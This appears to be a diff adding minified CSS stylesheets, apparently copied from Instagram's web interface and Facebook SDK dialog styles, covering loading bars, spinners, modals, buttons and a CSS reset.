+@-webkit-keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@-webkit-keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.BHkOG{height:3px;background:#27c4f5 -webkit-gradient(linear,left top,right top,from(#27c4f5),color-stop(#a307ba),color-stop(#fd8d32),color-stop(#70c050),to(#27c4f5));background:#27c4f5 -webkit-linear-gradient(left,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background:#27c4f5 linear-gradient(to right,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background-size:500%;-webkit-animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;-webkit-transform-origin:left;transform-origin:left;width:100%}
+.PID-B{left:0;position:fixed;right:0;top:0;z-index:12}
+.XjicZ{background-color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:44px;padding:0 16px;width:100%}.JBIyP{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:200px}.gxNyb{color:#fff;font-size:14px;line-height:18px;max-height:72px;padding:12px 0;overflow:hidden}._6_3uQ,._6_3uQ:visited{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#3897f0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;font-size:14px;font-weight:600;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:12px 0 12px 12px;text-transform:uppercase;-webkit-box-flex:1}
+.Z2m7o{bottom:0;left:0;overflow:hidden;position:fixed;right:0;z-index:10}.CgFia{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.CgFia.rUsiS{-webkit-transform:translateY(100%);transform:translateY(100%)}@media (min-width:736px){.CgFia{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.HGN2m{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:2px;border-top-right-radius:2px;min-width:500px;width:auto}}
+.abaSk{background:#fff;border-top:1px solid #dbdbdb;height:44px}.i6Izp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:44px;line-height:44px;padding:0 16px}@supports (padding-left:max(16px,env(safe-area-inset-left))) and (padding-right:max(16px,env(safe-area-inset-right))){.i6Izp{padding-left:max(16px,env(safe-area-inset-left));padding-right:max(16px,env(safe-area-inset-right))}}
+._34G9B{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;height:44px;line-height:44px;padding:0}._34G9B,._34G9B:visited{color:#262626}.H0ovd,.H0ovd:visited{color:#ed4956}.xIOKA{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
+.y2E5d{border-bottom:1px solid #dbdbdb}.Yod9g{margin-top:12px}.y2E5d:last-of-type{margin-bottom:54px}.Ucj5b{color:#999;font-size:14px;font-weight:600;text-transform:uppercase;margin:20px 16px 8px}@supports (margin-left:max(16px,env(safe-area-inset-left))) and (margin-right:max(16px,env(safe-area-inset-right))){.Ucj5b{margin-left:max(16px,env(safe-area-inset-left));margin-right:max(16px,env(safe-area-inset-right))}}
+.UP43G,.qXyTW{background:0 0;border:0;display:block;font-size:16px;font-weight:600;padding:0;margin:0}.UP43G{color:#3897f0}.UP43G:disabled{opacity:.3}.hWpRv{position:absolute;z-index:1;width:100%}
+._7XkEo{background:#fafafa;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:44px;z-index:12;-webkit-overflow-scrolling:touch}._2e1VC{z-index:13}.Uam6t,._06yVv,.neTWR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:44px;padding:0}._06yVv,.neTWR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-transform:none;color:#262626}.Uam6t{background:0 0;border:0;margin:0}
+.-ZQoH{height:45px;z-index:11}
+._4RgfU{background-color:#3897f0}.SpHho{color:#fff;font-size:12px;line-height:32px;margin-left:12px;text-align:left}
+.FKAkE{background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);background-image:linear-gradient(to right,#3796ef,#61c5f1);-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.P0E_s,._9K2q4{color:#fff;margin-left:20px;text-align:left}._9K2q4{font-weight:600;margin-top:10px;font-size:14px}.P0E_s{font-size:12px;margin-bottom:10px}
+.E3X2T{min-height:100%;overflow:hidden}.W5aj_{left:0;position:fixed;right:0;top:0;z-index:12}.ABLKx{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.VhasA{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.SCxLW{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}._3Laht,.o64aR{background-color:#fafafa}._09ncq,.uzKWK{background-color:#fff}._8Rna9{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;padding:0 20px}.GhZ_W{margin-top:85px}.NXc7H,.XajnB{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.gW4DF,.jLuN9{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.jLuN9{background-color:#fafafa;padding:0}.f11OC{padding:0 20px;-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}@supports (margin-bottom:env(safe-area-inset-bottom)){.f11OC:not(.X6gVd){margin-bottom:env(safe-area-inset-bottom)}}.X6gVd{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.XajnB{-webkit-flex-basis:75px;-ms-flex-preferred-size:75px;flex-basis:75px}.oBPxI{margin-bottom:44px}
+._8qite{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:44px 0;overflow:hidden}.aytYC{z-index:10}.paRpx{display:inline-block;margin-top:2px;vertical-align:middle}
+@media (min-width:413px){.jWRzM{margin-top:0}}.Tc7h9{margin:0 auto;max-width:360px;padding:24px}.Tc7h9>:not(:last-child){margin-bottom:24px}._6Th1N{font-size:24px;font-weight:400;line-height:28px;text-align:center}._42YD1,.phAyO{color:#999;text-align:center}.phAyO{margin-top:24px;text-transform:initial;width:100%;font-size:12px;font-weight:initial}._42YD1{font-size:14px;font-weight:400;line-height:20px}.Nu46c,.Qf8XF{margin:0 auto}.Qf8XF{height:77px;width:77px}.Cdwhy{border-radius:50%;width:100%;height:100%}
+.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
+.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_loader{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_top_left,.fb_dialog_top_right,.fb_dialog_bottom_left,.fb_dialog_bottom_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 0;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -10px;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -20px;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -30px;right:-10px;bottom:-10px}.fb_dialog_vert_left,.fb_dialog_vert_right,.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:none}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .45);position:absolute;bottom:0;left:0;right:0;top:0;width:100%;min-height:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:white 0 1px 1px -1px inset;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#738ABA), to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica, sans-serif;font-weight:bold;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#4966A6), color-stop(.5, #355492), to(#2A4887));border:1px solid #29487d;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, .117188) 0 1px 1px inset, rgba(255, 255, 255, .167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:none;color:#fff;font:12px Helvetica, sans-serif;font-weight:bold;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f9;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}
+.fb_customer_chat_bounce_in_v1{animation-duration:250ms;animation-name:fb_bounce_in_v1}.fb_customer_chat_bounce_out_v1{animation-duration:250ms;animation-name:fb_bounce_out_v1}.fb_customer_chat_bounce_in_v2{animation-duration:300ms;animation-name:fb_bounce_in_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2{animation-duration:300ms;animation-name:fb_bounce_out_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_in_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_in_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_out_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bubble_pop_in{animation-duration:250ms;animation-name:fb_customer_chat_bubble_bounce_in_animation}.fb_customer_chat_bubble_animated_no_badge{box-shadow:0 3px 12px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_no_badge:hover{box-shadow:0 5px 24px rgba(0, 0, 0, .3)}.fb_customer_chat_bubble_animated_with_badge{box-shadow:-5px 4px 14px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_with_badge:hover{box-shadow:-5px 8px 24px rgba(0, 0, 0, .2)}.fb_invisible_flow{display:inherit;height:0;overflow-x:hidden;width:0}.fb_mobile_overlay_active{background-color:#fff;height:100%;overflow:hidden;position:fixed;visibility:hidden;width:100%}@keyframes fb_bounce_in_v1{0%{opacity:0;transform:scale(.8, .8);transform-origin:bottom right}80%{opacity:.8;transform:scale(1.03, 1.03)}100%{opacity:1;transform:scale(1, 1)}}@keyframes fb_bounce_in_v2{0%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}50%{transform:scale(1.03, 1.03);transform-origin:bottom right}100%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}}@keyframes fb_bounce_in_v2_mobile_chat_started{0%{opacity:0;top:20px}100%{opacity:1;top:0}}@keyframes fb_bounce_out_v1{from{opacity:1}to{opacity:0}}@keyframes fb_bounce_out_v2{0%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}100%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}}@keyframes fb_bounce_out_v2_mobile_chat_started{0%{opacity:1;top:0}100%{opacity:0;top:20px}}@keyframes fb_customer_chat_bubble_bounce_in_animation{0%{bottom:6pt;opacity:0;transform:scale(0, 0);transform-origin:center}70%{bottom:18pt;opacity:1;transform:scale(1.2, 1.2)}100%{transform:scale(1, 1)}}
--- a/css/cs.css
+++ b/css/cs.css
@@ -0,0 +1,96 @@
+@-webkit-keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.W1Bne{left:50%;position:absolute;top:50%;background-size:100%}.zKxRE{height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url('[data-uri]');-webkit-animation:spinner-spin8 .8s steps(8) infinite;animation:spinner-spin8 .8s steps(8) infinite}._4umcQ,.ztp9m{height:32px;margin-left:-16px;margin-top:-16px;width:32px;background-image:url('[data-uri]');-webkit-animation:spinner-spin12 1.2s steps(12) infinite;animation:spinner-spin12 1.2s steps(12) infinite}._4umcQ{height:64px;margin-left:-32px;margin-top:-32px;width:64px;background-image:url('[data-uri]')}
+.sqdOP{-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-appearance:none;appearance:none;background:0 0;border:0;cursor:pointer;display:block;font-weight:500;padding:5px 9px;overflow:hidden;text-transform:inherit;text-overflow:ellipsis;white-space:nowrap;width:auto}.sqdOP:active{opacity:.7}.sqdOP[disabled]{pointer-events:none}.sqdOP[disabled]:not(.A086a){opacity:.3}.L3NKy{background-color:#3897f0;border-radius:4px;color:#fff}.L3NKy,.mXJvJ{position:relative}._4pI4F{width:100%}._8A5w5{background-color:transparent;border:1px solid #dbdbdb;color:#262626}.gy-rQ{display:inline-block}.cB_4K{padding:12px 18px}.yWX7d{border:0;color:#5eb1ff;display:inline;padding:0}.yWX7d._8A5w5{color:#262626}.A086a{color:transparent}
+.dsJ8D,.piCib{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dsJ8D{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}._08v79{margin:16px 16px 32px;text-align:center}._08v79>:nth-child(n+2){padding-top:16px}.mt3GC{margin:0 -16px -16px}.mt3GC:only-child{margin-top:-16px}.dsJ8D+.mt3GC{margin-top:30px}.mt3GC:only-child .aOOlW:first-of-type{border-top:none;border-top-left-radius:12px;border-top-right-radius:12px}.aOOlW{background-color:transparent;border-bottom:0;border-left:0;border-right:0;border-top:1px solid #efefef;cursor:pointer;line-height:48px;margin:0;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.aOOlW:last-of-type{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.aOOlW:active{-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.1);opacity:1}.HoLwm{color:inherit}.-Cab_,.bIiDR{color:#3897f0;font-weight:700}.-Cab_{color:#ed4956}
+.xlTJg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 16px}.G3yoz{border-radius:50%;overflow:hidden}.OYmo1{margin-left:34%;margin-top:34%;position:absolute}
+h2.ziGSO{font-size:28px;line-height:32px;margin:-5px 0 -6px}h3.ziGSO{font-size:22px;line-height:26px;margin:-4px 0 -5px}h4.ziGSO{font-size:18px;line-height:24px;margin:-4px 0 -6px}h5.ziGSO{font-size:14px;line-height:18px;margin:-3px 0 -4px}.Xz7qA{font-weight:300}.SsHzC{font-weight:400}.AO2pC{font-weight:600}
+.pxaFn{-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;left:0;overflow-y:auto;position:fixed;right:0;top:0;z-index:1}.pbNvD{background-color:#fff;border-radius:12px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin:20px;padding:16px}.fPMEg{width:260px}.FrS-d{width:548px}.g0AG9{left:-9999px;opacity:0;position:fixed}@media (max-width:735px){.FrS-d{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0;width:auto}}@media (min-width:736px){.fPMEg{width:400px}}
+.eiUFA{border-bottom:1px solid #efefef;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:49px;margin:-16px -16px 0}.WaOAr,.m82CD{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.WaOAr{-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;-webkit-box-flex:0}.m82CD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;line-height:24px;text-align:center}
+._5awHz{font-size:14px;line-height:18px;margin:-3px 0 -4px}.olKGW{color:#262626}.YHqnk{color:#999}
+.z79H6{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:18px;margin-right:8px;-webkit-transition:.2s all linear;transition:.2s all linear;width:18px}.z79H6:focus{outline:0}.z79H6:checked{border:5px solid #3897f0}.XAiP-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:600;line-height:14px;margin-top:4px}
+.QxuJw{border-bottom:solid 1px #262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.3;padding:12px 0;text-transform:uppercase;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}._07c0L .QxuJw{border:0}.jkw7z{opacity:1}.iXT5c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}
+.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4f8c5d783a2c.png);background-repeat:no-repeat;background-position:0 0;height:24px;width:24px}.glyphsSpriteX_outline_24{background-position:-26px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4096734b4d61.png)}.glyphsSpriteChevron_left_outline_24{background-size:49px 24px;background-position:0 0}.glyphsSpriteX_outline_24{background-size:49px 24px;background-position:-25px 0}}
+.Szr5J{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.kIKUG:active{opacity:1}.hUQXy,.hUQXy:visited{color:#3897f0}
+.dCJp8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:44px;min-width:44px;padding:0}
+.z1VUo{margin-right:8px}.z1VUo:last-child{margin-right:0}.Rt8TI{height:40px}
+.HpHcz{background-color:#fff;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:76px;width:100%}.-pdE0{background-image:url(/static/68d99ba29cc8.png);background-size:contain;display:block;height:75px;width:75px}.PCQoG{color:#262626;margin:28px 0;max-width:230px;text-align:center}.N7z8J{font-size:20px}.GTmNI{font-size:12px;line-height:16px;margin-top:8px}._3m3RQ,._3m3RQ:visited{background-color:#3897f0;border-radius:3px;color:#fff;display:block;font-size:16px;margin:0 0 8px;padding:8px 32px;text-align:center}._7XMpj,._7XMpj:visited{background-color:transparent;color:#999}
+.FPmhX{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}
+.y9v3U{display:block}.cqXBL,.cqXBL:visited,.y9v3U{color:#262626}.zV_Nj,.zV_Nj:visited{font-weight:600;color:#262626}.kCcVy{cursor:pointer}
+.aDWH2{color:#003569;cursor:pointer}
+a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-collapse:collapse;border-spacing:0}
+#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}
+body{overflow-y:scroll}body:-webkit-full-screen{height:100%;width:100%}body:-moz-full-screen{height:100%;width:100%}body:-ms-fullscreen{height:100%;width:100%}body:fullscreen{height:100%;width:100%}html{-webkit-text-size-adjust:100%}#react-root,body,html{height:100%}#react-root{z-index:0}
+body,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:14px;line-height:18px}a,a:visited{color:#003569;text-decoration:none}a:active{opacity:.5}
